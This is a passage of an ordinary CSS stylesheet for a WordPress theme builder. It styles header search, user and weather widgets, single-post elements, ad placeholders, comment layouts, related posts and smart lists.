  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.tdb_header_search .tdb-search-txt {
  position: relative;
  line-height: 1;
}
.tdb_header_search .tdb-drop-down-search {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 100%;
  left: 0;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  pointer-events: none;
  z-index: 10;
}
.tdb_header_search .tdb-drop-down-search-open {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.tdb_header_search .tdb-drop-down-search-inner {
  position: relative;
  max-width: 300px;
  pointer-events: all;
}
.tdb_header_search .tdb-search-form {
  position: relative;
  padding: 20px;
  border-width: 3px 0 0;
  border-style: solid;
  border-color: #4db2ec;
  pointer-events: auto;
}
.tdb_header_search .tdb-search-form:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #fff;
}
.tdb_header_search .tdb-search-form-inner {
  position: relative;
  display: flex;
  background-color: #fff;
}
.tdb_header_search .tdb-search-form-inner:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #e1e1e1;
  pointer-events: none;
}
.tdb_header_search .tdb-head-search-placeholder {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  padding: 3px 9px;
  font-size: 12px;
  line-height: 21px;
  color: #999;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  pointer-events: none;
  opacity: 0;
}
.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input {
  height: auto;
  min-height: 32px;
}
.tdb_header_search .tdb-head-search-form-input {
  color: #444;
  flex: 1;
  background-color: transparent;
  border: 0;
}
.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus {
  color: transparent;
  text-shadow: 0 0 0 #444;
}
.tdb_header_search .tdb-head-search-form-btn {
  margin-bottom: 0;
  padding: 0 15px;
  background-color: #222222;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-weight: 500;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1;
}
.tdb_header_search .tdb-head-search-form-btn:hover {
  background-color: #4db2ec;
}
.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn span {
  display: inline-block;
  vertical-align: middle;
}
.tdb_header_search .tdb-head-search-form-btn i {
  position: relative;
  font-size: 12px;
}
.tdb_header_search .tdb-aj-search-results {
  padding: 20px;
  background-color: rgba(144, 144, 144, 0.02);
  border-width: 1px 0;
  border-style: solid;
  border-color: #ededed;
  background-color: #fff;
}
.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before {
  display: none;
}
.tdb_header_search .tdb-aj-search-inner {
  display: flex;
  flex-wrap: wrap;
  *zoom: 1;
}
.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_header_search .tdb-aj-search-inner:after {
  clear: both;
}
.tdb_header_search .result-msg {
  padding: 4px 0 6px 0;
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  font-style: italic;
  background-color: #fff;
}
.tdb_header_search .result-msg a {
  color: #222;
}
.tdb_header_search .result-msg a:hover {
  color: #4db2ec;
}
.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap {
  text-align: left;
}
.tdb_header_search .td_module_wrap:hover .entry-title a {
  color: #4db2ec;
}
.tdb_header_search .tdb-aj-cur-element .entry-title a {
  color: #4db2ec;
}
.tdc-dragged .tdb-block-menu ul,
.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search,
.tdc-dragged .tdb-head-cat-list {
  visibility: hidden !important;
  opacity: 0 !important;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tdb_header_user {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_user .tdb-block-inner {
  display: flex;
  align-items: center;
}
.tdb_header_user .tdb-head-usr-item {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 1;
  color: #000;
}
.tdb_header_user .tdb-head-usr-item:hover {
  color: #4db2ec;
}
.tdb_header_user .tdb-head-usr-avatar {
  position: relative;
  width: 20px;
  height: 0;
  padding-bottom: 20px;
  margin-right: 6px;
  background-size: cover;
  background-position: center center;
}
.tdb_header_user .tdb-head-usr-name {
  margin-right: 16px;
  font-weight: 700;
}
.tdb_header_user .tdb-head-usr-log {
  display: flex;
  align-items: center;
}
.tdb_header_user .tdb-head-usr-log i {
  position: relative;
  font-size: 10px;
}
.tdb_header_date {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_date .tdb-block-inner {
  display: flex;
  align-items: baseline;
}
.tdb_header_date .tdb-head-date-txt {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 1;
  color: #000;
}
.tdb_header_weather {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_weather .tdb-block-inner {
  display: flex;
  align-items: baseline;
}
.tdb_header_weather .td-icons {
  align-self: center;
  position: relative;
  background: none;
  margin-right: 2px;
  font-size: 18px;
}
.tdb_header_weather .td-icons:before {
  display: block;
}
.tdb_header_weather .tdb-weather-deg-wrap {
  user-select: none;
  margin-right: 6px;
}
.tdb_header_weather .tdb-weather-deg {
  font-size: 11px;
  font-weight: 600;
}
.tdb_header_weather .tdb-weather-unit {
  position: relative;
  top: -6px;
  left: 1px;
  font-size: 8px;
  font-weight: 300;
}
.tdb_header_weather .tdb-weather-city {
  font-size: 11px;
  font-weight: 500;
}
.tdb_mobile_menu,
.tdb_mobile_search {
  margin-bottom: 0;
  clear: none;
}
.tdb_mobile_menu a,
.tdb_mobile_search a {
  display: inline-block !important;
  position: relative;
  text-align: center;
  color: #4db2ec;
}
#tdc-live-iframe .tdb_mobile_menu a,
#tdc-live-iframe .tdb_mobile_search a {
  pointer-events: none;
}
.tdc-footer-template .td-main-content-wrap {
  padding-bottom: 0;
}
.tdb-dummy-data {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%);
  padding: 8px 40px 9px;
  background: rgba(0, 0, 0, 0.35);
  color: #fff;
  z-index: 100;
  opacity: 0;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
}
.tdc-element:hover .tdb-dummy-data {
  opacity: 1;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-post-meta {
  margin-bottom: 16px;
  color: #444;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: 400;
  clear: none;
  vertical-align: middle;
  line-height: 1;
}
.tdb-post-meta span,
.tdb-post-meta i {
  vertical-align: middle;
}
.tdb_single_author,
.tdb_single_date,
.tdb_single_post_views {
  line-height: 30px;
}
.tdb_single_author a,
.tdb_single_date a,
.tdb_single_post_views a {
  vertical-align: middle;
}
.tdb_single_author .tdb-block-inner {
  display: flex;
  align-items: center;
}
.tdb_single_author .tdb-author-name-wrap {
  display: flex;
}
.tdb_single_author .tdb-author-name {
  font-weight: 700;
  margin-right: 3px;
}
.tdb_single_author .tdb-author-photo img {
  display: block;
}
.tdb_single_date time {
  vertical-align: middle;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_categories {
  margin: 0 0 10px 0;
  line-height: 1;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_single_categories a {
  pointer-events: auto;
  font-size: 10px;
  display: inline-block;
  margin: 0 5px 5px 0;
  line-height: 1;
  color: #fff;
  padding: 3px 6px 4px 6px;
  white-space: nowrap;
  position: relative;
  vertical-align: middle;
}
.tdb_single_categories a:hover .tdb-cat-bg {
  opacity: 0.9;
}
.tdb_single_categories a:hover .tdb-cat-bg:before {
  opacity: 1;
}
.tdb-category i:last-of-type {
  display: none;
}
.tdb-cat-text {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.tdb-cat-sep {
  font-size: 14px;
  vertical-align: middle;
  position: relative;
}
.tdb-cat-bg {
  position: absolute;
  background-color: #222;
  border: 1px solid #222;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
}
.tdb-cat-bg:before {
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.tdb-cat-style2 .tdb-cat-bg {
  background-color: rgba(34, 34, 34, 0.85);
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_content {
  margin-bottom: 0;
  *zoom: 1;
}
.tdb_single_content:before,
.tdb_single_content:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_single_content:after {
  clear: both;
}
.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide) {
  margin-left: auto;
  margin-right: auto;
}
.tdb_single_content a {
  pointer-events: auto;
}
.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before {
  content: 'Article Top Ad' !important;
}
.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before {
  content: 'Article Inline Ad 1' !important;
}
.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before {
  content: 'Article Inline Ad 2' !important;
}
.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before {
  content: 'Article Inline Ad 3' !important;
}
.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before {
  content: 'Article Bottom Ad' !important;
}
.tdb_single_content .td-a-ad img {
  width: 100%;
}
.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad {
  clear: both;
  text-align: center;
  /* responsive portrait phone */
}
.tdb_single_content .id_top_ad > div,
.tdb_single_content .id_bottom_ad > div {
  margin-bottom: 21px;
}
.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img {
  margin-bottom: 0;
}
.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle {
  margin-bottom: 21px;
  position: relative;
}
@media (max-width: 767px) {
  .tdb_single_content .id_top_ad,
  .tdb_single_content .id_bottom_ad {
    float: none;
    text-align: center;
  }
}
.tdb_single_content .id_ad_content-horiz-left .td-adspot-title,
.tdb_single_content .id_ad_content-horiz-right .td-adspot-title,
.tdb_single_content .id_ad_content-horiz-center .td-adspot-title {
  margin-right: 21px;
}
@media (max-width: 767px) {
  .tdb_single_content .id_ad_content-horiz-left .td-adspot-title,
  .tdb_single_content .id_ad_content-horiz-right .td-adspot-title,
  .tdb_single_content .id_ad_content-horiz-center .td-adspot-title {
    margin: 0;
  }
}
.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center img {
  margin-bottom: 0;
}
.tdb_single_content .id_ad_content-horiz-left > div,
.tdb_single_content .id_ad_content-horiz-right > div,
.tdb_single_content .id_ad_content-horiz-center > div,
.tdb_single_content .id_ad_content-horiz-left .adsbygoogle,
.tdb_single_content .id_ad_content-horiz-right .adsbygoogle,
.tdb_single_content .id_ad_content-horiz-center .adsbygoogle {
  margin-bottom: 15px;
  margin-top: 9px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_single_content .id_ad_content-horiz-left > div,
  .tdb_single_content .id_ad_content-horiz-right > div,
  .tdb_single_content .id_ad_content-horiz-center > div,
  .tdb_single_content .id_ad_content-horiz-left .adsbygoogle,
  .tdb_single_content .id_ad_content-horiz-right .adsbygoogle,
  .tdb_single_content .id_ad_content-horiz-center .adsbygoogle {
    margin: 0 auto 26px auto;
  }
}
.tdb_single_content .id_ad_content-horiz-left {
  float: left;
}
.tdb_single_content .id_ad_content-horiz-left > div,
.tdb_single_content .id_ad_content-horiz-left .adsbygoogle {
  margin-top: 9px;
  margin-right: 21px;
}
.tdb_single_content .id_ad_content-horiz-right {
  float: right;
}
.tdb_single_content .id_ad_content-horiz-right .td-adspot-title {
  margin-bottom: -6px;
}
.tdb_single_content .id_ad_content-horiz-right > div,
.tdb_single_content .id_ad_content-horiz-right .adsbygoogle {
  margin-top: 6px;
  margin-left: 21px;
}
.tdb_single_content .id_ad_content-horiz-center {
  text-align: center;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-single-title {
  margin-bottom: 7px;
}
.tdb-single-title .tdb-title-text {
  font-size: 41px;
  line-height: 50px;
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_subtitle {
  margin-bottom: 14px;
}
.tdb_single_subtitle p {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 16px;
  font-style: italic;
  font-weight: 300;
  line-height: 24px;
  margin-bottom: 0;
  color: #999;
}
.tdb_single_subtitle.tdb-content-horiz-center {
  text-align: center;
}
.tdb_single_subtitle.tdb-content-horiz-right {
  text-align: right;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_featured_image,
.tdb_single_bg_featured_image {
  margin-bottom: 26px;
}
.tdb_single_featured_image.tdb-sfi-stretch {
  opacity: 0;
}
.tdb_single_featured_image.tdb-sfi-stretch,
.tdb_single_featured_image .tdb-block-inner {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.tdb_single_featured_image img {
  display: block;
  width: 100%;
}
.tdb_single_featured_image .tdb-caption-text {
  z-index: 1;
  text-align: left;
  font-size: 11px;
  font-style: italic;
  font-weight: normal;
  line-height: 17px;
  color: #444;
}
.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text {
  text-align: center;
}
.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text {
  text-align: right;
}
.tdb_single_bg_featured_image {
  overflow: hidden;
}
.tdb-featured-image-bg,
.tdb-no-featured-img {
  background-color: #f1f1f1;
}
.tdb-featured-image-bg {
  background-position: center center;
}
.tdb-no-featured-img {
  width: 100%;
  height: 500px;
}
.tdb-no-featured-audio {
  height: 59px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_source,
.tdb_single_via,
.tdb_single_tags {
  margin-bottom: 2px;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
}
.tdb_single_source span,
.tdb_single_via span,
.tdb_single_tags span,
.tdb_single_source a,
.tdb_single_via a,
.tdb_single_tags a {
  font-size: 11px;
}
.tdb_single_source span,
.tdb_single_via span,
.tdb_single_tags span {
  text-transform: uppercase;
}
.tdb_single_source a:hover,
.tdb_single_via a:hover,
.tdb_single_tags a:hover {
  background-color: #4db2ec;
  border-color: #4db2ec;
  color: #fff;
}
.tdb_single_tags ul {
  display: inline-block;
  margin: 0;
  list-style-type: none;
  font-size: 0;
}
.tdb_single_tags li {
  display: inline-block;
  margin-left: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info {
  display: table-cell;
  vertical-align: top;
}
.tdb-author-box .tdb-author-photo img {
  display: block;
}
.tdb-author-box .tdb-author-counters span {
  display: inline-block;
  background-color: #222;
  margin: 0 10px 0 0;
  padding: 5px 10px 4px;
  font-family: 'Roboto', sans-serif;
  font-size: 11px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
}
.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url {
  display: block;
}
.tdb-author-box .tdb-author-name {
  margin: 7px 0 8px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 15px;
  line-height: 21px;
  font-weight: 700;
  color: #222;
}
.tdb-author-box .tdb-author-name:hover {
  color: #4db2ec;
}
.tdb-author-box .tdb-author-url {
  margin-bottom: 6px;
  font-size: 11px;
  font-style: italic;
  line-height: 21px;
  color: #444;
}
.tdb-author-box .tdb-author-url:hover {
  color: #4db2ec;
}
.tdb-author-box .tdb-author-descr {
  font-size: 12px;
}
.tdb-author-box .tdb-author-social {
  margin-top: 4px;
}
.tdb-author-box .tdb-social-item {
  position: relative;
  display: inline-block;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  text-align: center;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
.tdb-author-box .tdb-social-item:last-child {
  margin-right: 0 !important;
}
.tdb-author-box .tdb-social-item i {
  color: #000;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.tdb-author-box .tdb-social-item:hover i {
  color: #000;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_comments_count {
  line-height: 30px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_comments .comments {
  margin-bottom: 0;
}
.tdb_single_comments input[type=text] {
  min-height: 34px;
  height: auto;
}
.tdb_single_comments .form-submit {
  margin-bottom: 0;
}
.tdb_single_comments .comment-respond:last-child {
  margin-bottom: 0;
}
/* responsive portrait phone */
@media (min-width: 767px) {
  .tdb-comm-layout2 form,
  .tdb-comm-layout4 form {
    margin: 0 -10px;
  }
  .tdb-comm-layout2 .logged-in-as,
  .tdb-comm-layout4 .logged-in-as,
  .tdb-comm-layout2 .comment-form-input-wrap,
  .tdb-comm-layout4 .comment-form-input-wrap,
  .tdb-comm-layout2 .form-submit,
  .tdb-comm-layout4 .form-submit,
  .tdb-comm-layout2 .comment-respond p,
  .tdb-comm-layout4 .comment-respond p {
    padding: 0 10px;
  }
  .tdb-comm-layout2 .td-form-author,
  .tdb-comm-layout4 .td-form-author,
  .tdb-comm-layout2 .td-form-email,
  .tdb-comm-layout4 .td-form-email {
    float: left;
    width: 33.3333%;
  }
  .tdb-comm-layout2 .td-form-url {
    width: 33.3333%;
  }
  .tdb-comm-layout2 .td-form-url {
    float: left;
  }
  .tdb-comm-layout4 .td-form-author,
  .tdb-comm-layout4 .td-form-email {
    width: 50%;
  }
}
.tdb-comm-layout3,
.tdb-comm-layout5 {
  /* responsive portrait phone */
}
.tdb-comm-layout3 form,
.tdb-comm-layout5 form {
  display: flex;
  flex-wrap: wrap;
}
.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit {
  flex: 0 0 100%;
  order: 1;
}
@media (min-width: 767px) {
  .tdb-comm-layout3 .td-form-author,
  .tdb-comm-layout5 .td-form-author {
    margin-right: 2%;
  }
}
.tdb-comm-layout3 {
  /* responsive portrait phone */
}
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url {
  flex: 0 0 32%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb-comm-layout3 .td-form-author,
  .tdb-comm-layout3 .td-form-email,
  .tdb-comm-layout3 .td-form-url {
    flex: 0 0 100%;
  }
}
@media (min-width: 767px) {
  .tdb-comm-layout3 .td-form-email {
    margin-right: 2%;
  }
}
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email {
  flex: 0 0 49%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb-comm-layout5 .td-form-author,
  .tdb-comm-layout5 .td-form-email {
    flex: 0 0 100%;
  }
}
.tdb-comm-layout5 .td-form-url {
  flex: 0 0 100%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_next_prev {
  *zoom: 1;
}
.tdb_single_next_prev:before,
.tdb_single_next_prev:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_single_next_prev:after {
  clear: both;
}
.tdb-next-post {
  font-family: 'Roboto', sans-serif;
  width: 48%;
  float: left;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  min-height: 1px;
  line-height: 1;
}
.tdb-next-post span {
  display: block;
  font-size: 12px;
  color: #c1c1c1;
  margin-bottom: 7px;
}
.tdb-next-post a {
  font-size: 15px;
  color: #222;
  line-height: 21px;
  -webkit-transition: color 0.5s ease;
  transition: color 0.5s ease;
}
.tdb-post-next {
  margin-left: 2%;
  text-align: right;
}
.tdb-post-prev {
  margin-right: 2%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_post_share {
  margin-bottom: 23px;
}
.tdb-share-classic {
  position: relative;
  height: 20px;
  margin-bottom: 15px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-single-related-posts {
  display: inline-block;
  width: 100%;
  padding-bottom: 0;
  overflow: visible;
}
.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after {
  content: '';
  display: table;
  clear: both;
}
.tdb-single-related-posts .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.tdb-single-related-posts .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
.tdb-single-related-posts .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 70%;
}
.tdb-single-related-posts .td-image-container {
  position: relative;
  flex: 0 0 100%;
  width: 100%;
  height: 100%;
}
.tdb-single-related-posts .td-module-thumb {
  margin-bottom: 0;
}
.tdb-single-related-posts .td-module-meta-info {
  padding: 7px 0 0 0;
  margin-bottom: 0;
  z-index: 1;
  border: 0 solid #eaeaea;
}
.tdb-single-related-posts .tdb-author-photo {
  display: inline-block;
}
.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo img {
  vertical-align: middle;
}
.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments {
  vertical-align: text-top;
}
.tdb-single-related-posts .entry-review-stars {
  margin-left: 6px;
  vertical-align: text-bottom;
}
.tdb-single-related-posts .td-author-photo {
  display: inline-block;
  vertical-align: middle;
}
.tdb-single-related-posts .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
.tdb-single-related-posts .td-category-pos-image .td-post-category {
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
}
.tdb-single-related-posts .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  font-size: 13px;
  line-height: 20px;
  margin: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb-single-related-posts .td-module-title {
    font-size: 17px;
    line-height: 23px;
  }
}
.tdb-single-related-posts .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap {
  margin: 20px 0 0;
}
.tdb-single-related-posts div.tdb-block-inner:after {
  content: '' !important;
  padding: 0;
  border: none;
}
.tdb-single-related-posts .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active {
  pointer-events: none;
}
/* ------------------------------- */
/* ------------------------------- */
.tdc-elements .td-post-sm .tdb-item {
  position: relative;
}
.tdc-elements .td-post-sm .td-spot-id-sm_ad .tdc-placeholder-title:before {
  content: 'Smart List Ad' !important;
}
.tdb_single_smartlist {
  margin-bottom: 0;
}
.tdb_single_smartlist .td-a-ad {
  clear: both;
  text-align: center;
}
.tdb_single_smartlist .td-a-ad > div {
  margin-top: 0;
}
.tdb_single_smartlist .td-a-ad img {
  margin: 0;
  width: 100%;
}
.tdb_single_smartlist .td-a-ad .adsbygoogle {
  margin-top: 0;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.tdb_single_smartlist .td-spot-id-sm_ad .td-adspot-title {
  display: block;
}
.tdb_single_smartlist .td-spot-id-sm_ad .tdc-placeholder-title:before {
  content: 'AD Placeholder';
}
.tdb-number-and-title {
  width: 100%;
}
.tdb-number-and-title h2 {
  margin: 0;
}
.tdb-sml-current-item-nr span {
  display: block;
  background-color: #222;
  font-weight: 700;
  text-align: center;
  color: #fff;
}
.tdb-sml-current-item-title {
  font-weight: 700;
}
.tdb-slide-smart-list-figure img {
  display: inline-block;
  vertical-align: top;
}
.tdb-sml-caption {
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  margin-top: 5px;
  margin-bottom: 21px;
}
.tdb-sml-description {
  display: block;
}
.tdb_smart_list_1 .tdb-sml-current-item-nr,
.tdb_smart_list_2 .tdb-sml-current-item-nr,
.tdb_smart_list_4 .tdb-sml-current-item-nr,
.tdb_smart_list_1 .tdb-sml-current-item-title,
.tdb_smart_list_2 .tdb-sml-current-item-title,
.tdb_smart_list_4 .tdb-sml-current-item-title {
  display: table-cell;
}
.tdb_smart_list_1 .tdb-sml-current-item-title,
.tdb_smart_list_2 .tdb-sml-current-item-title,
.tdb_smart_list_4 .tdb-sml-current-item-title {
  vertical-align: middle;
}
.tdb_smart_list_1 {
  margin-top: 38px;
}
.tdb_smart_list_1 .tdb-item {
  margin-bottom: 53px;
}
.tdb_smart_list_1 .tdb-number-and-title {
  margin-bottom: 21px;
  position: relative;
}
.tdb_smart_list_1 h2 {
  margin: 2px 0 0;
}
.tdb_smart_list_1 .tdb-sml-current-item-nr span {
  min-width: 37px;
  min-height: 37px;
  font-size: 22px;
  line-height: 37px;
}
.tdb_smart_list_1 .tdb-sml-current-item-title {
  width: 100%;
  padding-left: 19px;
  font-size: 22px;
  line-height: 26px;
}
.tdb_smart_list_2 {
  /* responsive portrait phone */
  /* responsive tablet + desktop */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_2 {
    text-align: center;
  }
}
.tdb_smart_list_2 .tdb-item {
  width: 100%;
  padding: 30px 0;
  border-bottom: 1px solid #ededed;
  /* responsive tablet + desktop */
}
.tdb_smart_list_2 .tdb-item:first-child {
  padding-top: 9px;
}
.tdb_smart_list_2 .tdb-item:last-of-type {
  border-bottom: none;
}
@media (min-width: 767px) {
  .tdb_smart_list_2 .tdb-item {
    display: flex;
  }
}
@media (min-width: 767px) {
  .tdb_smart_list_2 .tdb-sml-info,
  .tdb_smart_list_2 .tdb-sml-figure {
    display: table-cell;
  }
  .tdb_smart_list_2 .tdb-sml-info {
    flex: 1;
    padding-right: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_smart_list_2 h2 {
    display: inline-block;
  }
}
.tdb_smart_list_2 .tdb-sml-current-item-nr span {
  font-size: 18px;
  min-width: 32px;
  min-height: 32px;
  line-height: 32px;
}
.tdb_smart_list_2 .tdb-sml-current-item-title {
  font-size: 18px;
  line-height: 24px;
  padding-left: 14px;
}
.tdb_smart_list_2 .tdb-sml-figure {
  vertical-align: top;
  width: 150px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_2 .tdb-sml-figure {
    display: inline-block;
  }
}
.tdb_smart_list_2 .tdb-sml-caption {
  line-height: 14px;
  margin-bottom: 0;
}
.tdb_smart_list_2 .tdb-sml-description {
  margin-top: 11px;
}
@-moz-document url-prefix() {
  .tdb_smart_list_2 .td-sml-current-item-nr {
    line-height: 32px;
  }
}
.tdb_smart_list_3 {
  margin-top: 38px;
}
.tdb_smart_list_3 .tdb-item {
  margin-bottom: 53px;
}
.tdb_smart_list_3 .tdb-sml-figure {
  position: relative;
}
.tdb_smart_list_3 .tdb-slide-smart-list-figure {
  position: relative;
}
.tdb_smart_list_3 figcaption div:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  display: block;
  height: 150%;
  width: 100%;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.9)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* Chrome10+,Safari5.1+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
  z-index: -1;
}
.tdb_smart_list_3 figcaption div:empty {
  display: none;
}
.tdb_smart_list_3 .tdb-sml-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: right;
  color: #fff;
  margin-bottom: 0;
  padding: 12px 16px;
  z-index: 1;
}
.tdb_smart_list_3 .tdb-sml-current-item-nr {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.tdb_smart_list_3 .tdb-sml-current-item-nr span {
  background-color: rgba(0, 0, 0, 0.8);
  min-width: 44px;
  min-height: 44px;
  font-family: 'Roboto', sans-serif;
  font-size: 26px;
  line-height: 44px;
}
.tdb_smart_list_3 h2 {
  margin: 0;
}
.tdb_smart_list_3 .tdb-number-and-title {
  margin-bottom: 6px;
  margin-top: 17px;
}
.tdb_smart_list_3 .tdb-sml-current-item-title {
  font-weight: 700;
  font-size: 22px;
  line-height: 26px;
}
.tdb_smart_list_3 .tdb-sml-description {
  margin-top: 0;
}
.tdb_smart_list_4 .td-a-ad > div,
.tdb_smart_list_6 .td-a-ad > div {
  margin-bottom: 16px;
}
.tdb_smart_list_4 .td-a-ad .adsbygoogle,
.tdb_smart_list_6 .td-a-ad .adsbygoogle {
  margin-bottom: 16px;
}
.tdb_smart_list_4 .td-spot-id-sm_ad .tdc-placeholder-title,
.tdb_smart_list_6 .td-spot-id-sm_ad .tdc-placeholder-title {
  margin-bottom: 16px;
}
.tdb_smart_list_4 {
  margin-top: 38px;
  position: relative;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 {
    margin-top: 20px;
  }
}
.tdb_smart_list_4 h2 {
  margin: 2px 0 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 h2 {
